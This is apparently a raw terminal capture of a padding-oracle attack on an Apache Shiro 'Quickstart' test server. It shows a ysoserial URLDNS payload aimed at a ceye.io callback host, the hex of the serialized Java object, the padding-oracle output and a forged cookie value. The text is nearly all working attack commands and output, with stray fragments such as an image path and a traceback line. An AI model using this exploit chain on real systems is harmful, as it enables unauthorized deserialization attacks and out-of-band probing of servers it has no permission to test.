 1 root@ubuntu: ~/ubunt...
response = self.full_dispatch_request()
root@ubuntu:~/ubuntu/padding_oracle_attack# ysoserial URLDNS "http://shiro721. .ceye.io" > ser
root@ubuntu:~/ubuntu/padding_oracle_attack# python shiro721.py
ac ed 00 05 73 72 00 11 6a 61 76 61 2e 75 74 69 6c 2e 48 61 73 68 4d 61 70 05 07 da c1 c3 16 60 d1 03 00 02 46 00 0a 6c 6f 61 64 46 61 63 74 6f 72 49 00 09 74 68 72 65 7
3 68 6f 6c 64 78 70 3f 40 00 00 00 00 00 0c 77 08 00 00 00 10 00 00 00 01 73 72 00 0c 6a 61 76 61 2e 6e 65 74 2e 55 52 4c 96 25 37 36 1a fc e4 72 03 00 07 49 00 08 68 61
73 68 43 6f 64 65 49 00 04 70 6f 72 74 4c 00 09 61 75 74 68 6f 72 69 74 79 74 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f 53 74 72 69 6e 67 3b 4c 00 04 66 69 6c 65 71 00 7e
00 03 4c 00 04 68 6f 73 74 71 00 7e 00 03 4c 00 08 70 72 6f 74 6f 63 6f 6c 71 00 7e 00 03 4c 00 03 72 65 66 71 00 7e 00 03 78 70 ff ff ff ff ff ff ff ff 74 00 17 73 68 6
9 72 6f 37 32 31 2e 6e 6c 65 37 32 36 2e 63 65 79 65 2e 69 6f 74 00 00 71 00 7e 00 05 74 00 04 68 74 74 70 70 78 74 00 1e 68 74 74 70 3a 2f 2f 73 68 69 72 6f 37 32 31 2e
6e 6c 65 37 32 36 2e 63 65 79 65 2e 69 6f 78 07 07 07 07 07 07 07
db d2 41 19 69 b8 61 77 8f 67 c3 67 af 7c 24 ba 5c 07 44 f6 d3 05 aa ab 35 bc 13 f5 16 76 3b aa bf b6 75 de 23 1e 59 70 85 f9 3c 71 90 10 27 a1 56 bc e9 08 59 1d 5c 0c b
0 78 dc fa 6f 9d 7a 53 c8 d2 a4 81 90 8f 9e 62 c9 80 19 be 71 47 4d 3a 56 2a 88 9b 12 63 5a 68 93 25 ab 8e 97 9a 5e 39 93 85 9c ad 6b a3 14 f2 c2 64 20 38 29 f6 03 03 3b
ab 41 7d cf c3 7d 2f ed 1f ff 4b 12 42 f6 d5 94 d7 7b a7 df b1 18 25 9d b6 98 f0 60 e6 e9 f6 63 8c 13 4b 5c 1f 35 a2 f5 1c 8c ae 5e 08 8d 1d af e4 1f 9c d1 36 09 2b 24
15 df ca 07 0c c2 fe 88 3c 26 4c 17 42 81 b4 03 c4 a1 2d 3b 03 3b 0d 5e c7 52 36 95 8d e4 3c f6 92 5b 9c 11 3c 85 a3 4a 4c dd b4 c8 52 1f e8 f6 0c f5 91 3d 18 24 f3 c8 5
c f7 73 8c 0e 88 0c 93 90 df b6 54 4f bc 54 eb 5a fb b5 08 1a 44 a6 ce fa 57 8c 6a d6 ec 59 16 cd 07 56 f5 1d 52 db ff 8c 7f 1f 47 9a 49 ee 3c f6 f7 eb 61 2b 50 5c c4 74
eb 54 c9 4c 93 18 78 5b 60 89 79 2e 09 d6 7c 3f 1e f0 a1 ef 8f 0d 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
fake_data: dbd2411969b861778f67c367af7c24ba5c0744f6d305aaab35bc13f516763baabfb675de231e597085f93c71901027a156bce908591d5c0cb078dcfa6f9d7a53c8d2a481908f9e62c98019be71474d
3a562a889b12635a689325ab8e979a5e3993859cad6ba314f2c264203829f603033bab417dcfc37d2fed1fff4b1242f6d594d77ba7dfb118259db698f060e6e9f6638c134b5c1f35a2f51c8cae5e088d1dafe41f9
cd136092b2415dfca070cc2fe883c264c174281b403c4a12d3b033b0d5ec75236958de43cf6925b9c113c85a34a4cddb4c8521fe8f60cf5913d1824f3c85cf7738c0e880c9390dfb6544fbc54eb5afbb5081a44a6
cefa578c6ad6ec5916cd0756f51d52dbff8c7f1f479a49ee3cf6f7eb612b505cc474eb54c94c9318785b6089792e09d67c3f1ef0a1ef8f0daaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
content:
<html>
<head>
<link type="text/css" rel="stylesheet" href="/shiro721/style.css"/>
<title>Apache Shiro Quickstart</title>
</head>
<body>